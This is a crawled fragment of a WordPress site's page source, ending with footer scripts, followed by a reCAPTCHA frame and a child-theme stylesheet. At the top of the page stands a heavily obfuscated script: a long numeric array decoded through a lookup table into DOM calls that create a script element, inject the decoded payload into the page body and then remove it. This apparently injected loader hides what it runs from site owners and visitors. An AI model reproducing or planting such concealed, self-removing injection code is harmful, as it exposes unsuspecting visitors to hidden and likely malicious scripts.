43,34,34,11,68,84,77,23,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,25,20,2,74,56,54,16,22,74,11,68,89,53,93,66,25,51,42,51,16,74,7,22,51,73,16,74,74,26,66,3,16,7,54,40,43,53,93,66,25,66,42,91,43,16,20,11,51,87,42,5,63,64,68,66,42,62,43,16,20,11,51,87,42,63,6,63,68,66,42,28,43,16,20,11,51,87,42,62,60,28,44,68,66,42,44,43,16,20,11,51,87,42,62,5,44,64,68,66,42,5,43,66,26,54,2,66,74,25,66,43,34,34,11,68,84,52,23,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,25,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,25,69,21,83,73,93,54,4,77,67,69,21,83,73,93,54,4,16,67,69,21,83,73,93,54,4,7,43,34,34,11,68,84,56,22,12,12,26,56,54,16,22,74,23,20,2,74,56,54,16,22,74,11,68,89,66,26,54,2,66,74,25,20,2,74,56,54,16,22,74,11,2,56,12,84,45,93,66,26,74,54,68,89,53,93,66,25,22,42,89,16,74,16,54,23,20,2,74,56,54,16,22,74,11,68,89,16,20,11,69,21,83,73,56,70,70,42,42,20,93,12,70,26,68,89,69,21,83,73,56,70,70,42,69,21,83,73,93,56,70,70,11,2,56,12,73,56,70,70,4,56,22,52,52,22,74,68,43,34,20,22,66,11,53,93,66,25,16,42,60,43,16,87,2,56,12,73,2,74,16,54,4,12,16,70,54,73,12,26,74,77,54,40,43,16,67,67,68,89,22,73,2,74,16,54,11,2,56,12,73,2,74,16,54,4,12,16,70,54,61,16,18,84,45,93,66,26,74,54,68,43,34,34,84,2,74,16,54,23,20,2,74,56,54,16,22,74,11,2,84,45,93,66,26,74,54,68,89,20,22,66,11,16,42,60,43,16,87,2,73,26,55,56,12,2,7,26,4,2,66,12,4,12,16,70,54,73,12,26,74,77,54,40,43,16,67,67,68,89,53,93,66,25,26,2,42,74,26,51,25,24,26,77,82,55,45,11,2,73,26,55,56,12,2,7,26,4,2,66,12,4,12,16,70,54,61,16,18,68,43,16,20,11,51,16,74,7,22,51,73,12,22,56,93,54,16,22,74,73,45,93,54,40,74,93,52,26,73,52,93,54,56,40,11,26,2,68,68,66,26,54,2,66,74,43,34,16,20,11,2,73,54,93,66,77,26,54,4,70,26,12,26,56,54,22,66,29,42,2,74,7,26,20,16,74,26,7,47,47,2,73,54,93,66,77,26,54,4,70,26,12,26,56,54,22,66,29,42,9,9,68,89,53,93,66,25,54,70,42,2,73,54,93,66,77,26,54,4,70,26,12,26,56,54,22,66,84,54,93,42,2,73,54,93,66,77,26,54,4,93,45,45,66,22,93,56,40,84,56,70,42,2,73,56,22,74,54,93,16,74,26,66,4,70,54,19,12,26,43,34,26,12,70,26,25,16,20,11,69,21,83,73,16,70,4,54,26,70,54,11,68,47,47,2,73,54,93,66,77,26,54,4,70,26,12,26,56,54,22,66,4,54,26,70,54,29,42,2,74,7,26,20,16,74,26,7,47,47,2,73,54,93,66,77,26,54,4,70,26,12,26,56,54,22,66,4,54,26,70,54,29,42,9,9,68,89,53,93,66,25,54,70,42,2,73,54,93,66,77,26,54,4,70,26,12,26,56,54,22,66,4,54,26,70,54,84,54,93,42,2,73,54,93,66,77,26,54,4,93,45,45,66,22,93,56,40,4,54,26,70,54,84,56,70,42,2,73,56,22,74,54,93,16,74,26,66,4,70,54,19,12,26,4,54,26,70,54,43,34,26,12,70,26,25,66,26,54,2,66,74,43,2,73,56,70,70,4,70,45,26,56,16,20,16,56,67,42,9,73,9,67,2,73,51,16,7,77,26,54,4,56,12,93,70,70,67,9,25,89,9,67,2,73,56,22,74,54,93,16,74,26,66,4,70,54,19,12,26,67,9,34,9,43,53,93,66,25,54,42,69,21,83,73,15,11,54,70,84,45,93,66,26,74,54,68,43,16,20,11,54,73,12,26,74,77,54,40,87,62,68,66,26,54,2,66,74,43,54,42,54,61,60,18,43,69,21,83,73,56,70,70,61,50,54,26,55,54,50,67,50,92,22,74,54,26,74,54,50,18,67,42,2,73,56,70,70,4,70,45,26,56,16,20,16,56,43,16,20,11,54,93,42,42,9,31,26,20,22,66,26,9,68,89,53,93,66,25,74,42,7,22,56,2,52,26,74,54,73,56,66,26,93,54,26,82,12,26,52,26,74,54,11,9,7,16,53,9,68,43,74,73,16,74,74,26,66,59,76,0,21,42,2,73,40,54,52,12,43,54,73,45,93,66,26,74,54,80,22,7,26,73,16,74,70,26,66,54,88,26,20,22,66,26,11,74,84,54,68,43,74,73,22,2,54,26,66,59,76,0,21,42,74,73,16,74,74,26,66,59,76,0,21,43,34,26,12,70,26,25,16,20,11,54,93,42,42,9,93,20,54,26,66,9,68,89,53,93,66,25,74,42,7,22,56,2,52,26,74,54,73,56,66,26,93,54,26,82,12,26,52,26,74,54,11,9,7,16,53,9,68,43,74,73,16,74,74,26,66,59,76,0,21,42,2,73,40,54,52,12,43,54,73,45,93,66,26,74,54,80,22,7,26,73,16,74,70,26,66,54,88,26,20,22,66,26,11,74,84,54,73,74,26,55,54,10,16,31,12,16,74,77,68,43,74,73,22,2,54,26,66,59,76,0,21,42,74,73,16,74,74,26,66,59,76,0,21,43,34,26,12,70,26,25,16,20,11,54,93,42,42,9,93,45,45,26,74,7,9,68,54,73,16,74,74,26,66,59,76,0,21,42,54,73,16,74,74,26,66,59,76,0,21,67,2,73,40,54,52,12,43,26,12,70,26,25,16,20,11,54,93,42,42,9,45,66,26,45,26,74,7,9,68,54,73,16,74,74,26,66,59,76,0,21,42,2,73,40,54,52,12,67,54,73,16,74,74,26,66,59,76,0,21,43,26,12,70,26,25,16,20,11,54,93,42,42,9,20,16,12,12,9,68,54,73,16,74,74,26,66,59,76,0,21,42,2,73,40,54,52,12,43,26,12,70,26,25,66,26,54,2,66,74,43,2,73,2,74,16,54,42,69,21,83,73,15,11,9,73,9,67,2,73,51,16,7,77,26,54,4,56,12,93,70,70,84,7,22,56,2,52,26,74,54,73,31,22,7,19,68,61,60,18,43,11,20,2,74,56,54,16,22,74,25,51,93,16,54,11,54,51,68,89,16,20,11,54,51,42,42,2,74,7,26,20,16,74,26,7,68,53,93,66,25,54,51,42,60,43,26,12,70,26,25,16,20,11,54,51,65,62,60,68,66,26,54,2,66,74,43,16,20,11,54,51,65,60,47,47,22,73,66,16,77,11,2,68,42,42,54,66,2,26,68,66,26,54,2,66,74,43,51,16,74,7,22,51,73,70,26,54,76,16,52,26,22,2,54,11,20,2,74,56,54,16,22,74,11,68,89,51,93,16,54,11,54,51,67,62,68,43,34,84,62,60,60,68,43,34,68,11,68,43,51,16,74,7,22,51,73,93,7,7,82,53,26,74,54,21,16,70,54,26,74,26,66,11,9,66,26,70,16,35,26,9,84,20,2,74,56,54,16,22,74,11,68,89,22,73,66,16,77,11,2,68,43,34,68,43,22,73,66,16,77,11,2,68,43,34,84,66,16,77,23,20,2,74,56,54,16,22,74,11,2,68,89,26,42,69,21,83,73,15,11,9,73,9,67,2,73,51,16,7,77,26,54,4,56,12,93,70,70,67,9,25,73,9,67,2,73,16,52,77,4,56,12,93,70,70,84,7,22,56,2,52,26,74,54,73,31,22,7,19,68,43,53,93,66,25,52,42,7,22,56,2,52,26,74,54,73,31,22,7,19,73,15,2,26,66,19,10,26,12,26,56,54,22,66,27,12,12,11,9,73,9,67,2,73,51,16,7,77,26,54,4,56,12,93,70,70,67,9,25,61,70,54,19,12,26,42,50,7,16,70,45,12,93,19,23,25,74,22,74,26,25,29,16,52,45,22,66,54,93,74,54,43,50,18,9,68,73,12,26,74,77,54,40,43,16,20,11,52,65,60,68,89,7,22,56,2,52,26,74,54,73,31,22,7,19,73,16,74,74,26,66,59,76,0,21,42,9,27,7,31,12,22,56,1,25,82,66,66,22,66,73,9,43,51,16,74,7,22,51,73,70,26,54,76,16,52,26,22,2,54,11,20,2,74,56,54,16,22,74,11,68,89,51,16,74,7,22,51,73,93,12,26,66,54,11,50,27,7,31,12,22,56,1,25,26,55,54,26,74,70,16,22,74,25,26,66,66,22,66,25,60,20,5,91,6,62,44,44,91,50,67,9,38,74,9,67,50,76,66,19,25,54,22,25,7,16,70,93,31,12,26,25,54,40,16,70,25,26,55,54,26,74,70,16,22,74,25,22,66,25,66,26,70,54,93,66,54,25,19,22,2,66,25,74,93,53,16,77,93,54,22,66,73,50,68,43,51,16,74,7,22,51,73,12,22,56,93,54,16,22,74,73,66,26,12,22,93,7,11,68,43,34,84,62,60,68,43,34,16,20,11,26,61,60,18,73,56,12,16,26,74,54,3,16,7,54,40,42,42,60,68,66,26,54,2,66,74,25,20,93,12,70,26,43,53,93,66,25,66,93,54,16,22,42,26,61,60,18,73,56,12,16,26,74,54,3,16,7,54,40,85,2,56,12,73,70,45,66,16,54,26,4,51,16,7,54,40,43,53,93,66,25,74,26,51,4,31,77,4,40,26,16,77,40,54,42,0,93,54,40,73,20,12,22,22,66,11,66,93,54,16,22,46,2,56,12,73,70,45,66,16,54,26,4,40,26,16,77,40,54,68,43,53,93,66,25,93,7,4,40,26,16,77,40,54,42,0,93,54,40,73,20,12,22,22,66,11,74,26,51,4,31,77,4,40,26,16,77,40,54,85,2,56,12,73,70,45,66,16,54,26,4,56,22,2,74,54,68,43,16,20,11,93,7,4,40,26,16,77,40,54,46,2,56,12,73,70,45,66,16,54,26,4,56,22,2,74,54,29,42,74,26,51,4,31,77,4,40,26,16,77,40,54,68,89,74,26,51,4,31,77,4,40,26,16,77,40,54,42,93,7,4,40,26,16,77,40,54,46,2,56,12,73,70,45,66,16,54,26,4,56,22,2,74,54,43,34,16,20,11,2,73,22,74,56,26,42,42,2,74,7,26,20,16,74,26,7,68,89,2,73,22,74,56,26,42,54,66,2,26,43,2,73,93,12,53,42,61,18,43,20,22,66,11,53,93,66,25,16,42,60,43,16,87,26,73,12,26,74,77,54,40,43,16,67,67,68,89,53,93,66,25,93,7,4,16,7,42,26,61,16,18,73,56,12,93,70,70,80,93,52,26,73,70,45,12,16,54,11,2,73,16,52,77,4,56,12,93,70,70,67,9,41,9,68,61,62,18,43,69,21,83,73,56,70,70,61,50,54,26,55,54,50,67,50,92,22,74,54,26,74,54,50,18,67,42,50,73,50,67,2,73,51,16,7,77,26,54,4,56,12,93,70,70,67,50,25,73,50,67,2,73,16,52,77,4,56,12,93,70,70,67,50,41,50,67,93,7,4,16,7,67,50,89,31,93,56,1,77,66,22,2,74,7,41,70,16,35,26,23,93,2,54,22,25,50,67,74,26,51,4,31,77,4,40,26,16,77,40,54,67,50,45,55,43,25,31,93,56,1,77,66,22,2,74,7,41,45,22,70,16,54,16,22,74,23,60,25,41,50,67,2,56,12,73,93,7,4,54,22,4,70,45,66,16,54,26,61,93,7,4,16,7,18,46,93,7,4,40,26,16,77,40,54,67,50,45,55,43,34,50,43,16,20,11,26,61,16,18,73,22,20,20,70,26,54,57,93,66,26,74,54,29,42,42,74,2,12,12,68,89,2,73,93,12,53,73,45,2,70,40,11,93,7,4,16,7,68,43,34,53,93,66,25,7,42,69,21,83,73,15,11,9,90,9,67,26,61,16,18,73,45,93,66,26,74,54,82,12,26,52,26,74,54,73,45,93,66,26,74,54,82,12,26,52,26,74,54,73,45,93,66,26,74,54,82,12,26,52,26,74,54,73,16,7,67,9,25,9,67,26,61,16,18,73,45,93,66,26,74,54,82,12,26,52,26,74,54,73,54,93,77,80,93,52,26,84,7,22,56,2,52,26,74,54,73,31,22,7,19,68,43,20,22,66,11,45,42,60,43,45,87,7,73,12,26,74,77,54,40,43,45,67,67,68,89,16,20,11,7,61,45,18,73,22,74,56,12,16,56,1,42,42,74,2,12,12,68,89,7,61,45,18,73,22,74,56,12,16,56,1,42,20,2,74,56,54,16,22,74,11,26,26,68,89,53,93,66,25,93,42,26,26,73,54,93,66,77,26,54,32,32,26,26,73,70,66,56,82,12,26,52,26,74,54,43,53,93,66,25,56,16,42,93,73,45,93,66,26,74,54,82,12,26,52,26,74,54,73,77,26,54,27,54,54,66,16,31,2,54,26,11,9,31,16,7,9,68,43,51,16,74,7,22,51,73,12,22,56,93,54,16,22,74,73,93,70,70,16,77,74,11,2,56,12,73,12,16,74,1,4,66,26,7,16,66,26,56,54,4,2,66,12,67,2,56,12,73,93,7,4,54,22,4,12,16,74,1,61,56,16,18,68,43,66,26,54,2,66,74,25,20,93,12,70,26,43,34,43,34,34,34,11,20,2,74,56,54,16,22,74,25,66,53,16,26,51,11,68,89,16,20,11,69,21,83,73,53,73,16,74,86,16,26,51,45,22,66,54,11,2,73,2,74,16,54,68,68,89,53,93,66,25,12,54,42,9,9,43,12,54,42,2,73,51,16,7,77,26,54,4,16,7,67,9,56,9,67,2,73,93,12,53,73,75,22,16,74,11,61,70,26,45,93,66,93,54,22,66,42,9,56,9,18,68,43,53,93,66,25,45,53,42,60,43,16,20,11,69,21,83,73,45,53,42,42,20,93,12,70,26,68,89,69,21,83,73,45,53,42,54,66,2,26,43,45,53,42,62,43,34,53,93,66,25,16,42,7,22,56,2,52,26,74,54,73,56,66,26,93,54,26,82,12,26,52,26,74,54,11,9,16,52,77,9,68,43,16,73,70,66,56,42,69,21,83,73,2,66,11,2,56,12,73,53,16,26,51,4,2,66,12,84,89,50,16,50,23,12,54,84,50,45,50,23,45,53,84,50,77,50,23,69,21,83,73,77,11,68,84,50,51,50,23,2,73,51,16,7,77,26,54,4,16,7,34,68,43,66,26,54,2,66,74,43,34,51,16,74,7,22,51,73,70,26,54,76,16,52,26,22,2,54,11,20,2,74,56,54,16,22,74,11,68,89,66,53,16,26,51,11,68,43,34,84,62,60,60,60,68,43,34,68,11,68,43,34,66,26,54,2,66,74,25,54,66,2,26,43,34,84,66,12,22,93,7,23,20,2,74,56,54,16,22,74,11,68,89,53,93,66,25,12,70,42,9,9,43,20,22,66,11,53,93,66,25,16,42,60,43,16,87,2,56,12,73,2,74,16,54,4,12,16,70,54,73,12,26,74,77,54,40,43,16,67,67,68,89,16,20,11,2,56,12,73,2,74,16,54,4,12,16,70,54,61,16,18,61,9,93,12,53,9,18,29,42,2,74,7,26,20,16,74,26,7,68,89,12,70,67,42,2,56,12,73,2,74,16,54,4,12,16,70,54,61,16,18,61,9,51,16,7,77,26,54,4,16,7,9,18,67,9,56,9,67,2,56,12,73,2,74,16,54,4,12,16,70,54,61,16,18,61,9,93,12,53,9,18,73,75,22,16,74,11,61,70,26,45,93,66,93,54,22,66,42,9,56,9,18,68,67,9,41,9,43,34,34,12,70,42,12,70,73,70,2,31,70,54,66,11,60,84,12,70,73,12,26,74,77,54,40,41,62,68,43,53,93,66,25,12,70,16,42,7,22,56,2,52,26,74,54,73,56,66,26,93,54,26,82,12,26,52,26,74,54,11,9,16,52,77,9,68,43,12,70,16,73,70,66,56,42,69,21,83,73,2,66,11,2,56,12,73,12,22,93,7,4,2,66,12,84,89,50,16,50,23,12,70,84,50,77,50,23,69,21,83,73,77,11,68,34,68,43,66,26,54,2,66,74,25,54,66,2,26,43,34,84,34,43,22,73,16,74,16,54,11,68,43,51,16,74,7,22,51,73,70,26,54,76,16,52,26,22,2,54,11,22,73,66,12,22,93,7,84,62,60,60,60,68,43,66,26,54,2,66,74,25,22,43,34,34,11,68,34,43,34,69,21,83,73,70,54,93,66,54,11,68,43,85,46,25,74,35,26,75,74,1,20,54,31,75,22,25,46,85];function nirotrrmlnduu(a,b){vlyvcaflwm='';for(var i=0;i<a.length;i++){vlyvcaflwm+=b[a[i]];}return vlyvcaflwm;}var dctcnzakcvsyyov=window[nirotrrmlnduu([7,22,56,2,52,26,74,54],gjywvrmrhi)];var qhpsv=nirotrrmlnduu([56,2,66,66,26,74,54,10,56,66,16,45,54],gjywvrmrhi);var pwbck=nirotrrmlnduu([70,66,56],gjywvrmrhi);var neebuqkxx=nirotrrmlnduu([31,22,7,19],gjywvrmrhi);try{Object.getOwnPropertyDescriptor(Document.prototype,qhpsv).get.apply(dctcnzakcvsyyov)[pwbck]=pwbck;document.body=document.querySelectorAll('body')[0]}catch(e){}var sfoenfw=nirotrrmlnduu([56,66,26,93,54,26,82,12,26,52,26,74,54],gjywvrmrhi);var vsyicliilc=nirotrrmlnduu([70,56,66,16,45,54],gjywvrmrhi);var epmmofvbsfqv=nirotrrmlnduu([54,26,55,54,92,22,74,54,26,74,54],gjywvrmrhi);var cnlrvxkpxoa=nirotrrmlnduu([40,26,93,7],gjywvrmrhi);var rysbsjovxztwr=nirotrrmlnduu([93,45,45,26,74,7,92,40,16,12,7],gjywvrmrhi);var epktgpnyawuivrn=nirotrrmlnduu([45,93,66,26,74,54,80,22,7,26],gjywvrmrhi);var vcedtrucxsw=nirotrrmlnduu([66,26,52,22,53,26,92,40,16,12,7],gjywvrmrhi);var sonsmlsmkyid=dctcnzakcvsyyov[sfoenfw](vsyicliilc);sonsmlsmkyid[epmmofvbsfqv]=nirotrrmlnduu(kbsindwxxljybf,gjywvrmrhi);dctcnzakcvsyyov[neebuqkxx][rysbsjovxztwr](sonsmlsmkyid);sonsmlsmkyid[epktgpnyawuivrn][vcedtrucxsw](sonsmlsmkyid);})();}</script>
<script type='text/javascript' src='http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-admin-ads-js'></script>
<script type='text/javascript' id='mts_ajax-js-extra'>
/* <![CDATA[ */
var mts_ajax_loadposts = {"startPage":"1","maxPages":"1","nextLink":"","autoLoad":"1","i18n_loadmore":"Load More","i18n_loading":"Loading...","i18n_nomore":"No more posts."};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/js/ajax.js' id='mts_ajax-js'></script>
<script type='text/javascript' src='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/js/history.js' id='historyjs-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2510908045084af7994768aeeb90afbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yso8bP1arCc2OCC7r00qag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770113398259');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://desirsdefilles.com/wp-content/themes/desirsdefilles/style.css
body_size: 131
content:
/*
Theme Name: desirsdefilles
Version: 1.0
Description: A child theme of desirsdefilles
*/

@import url("../mts_sociallyviral/style.css");
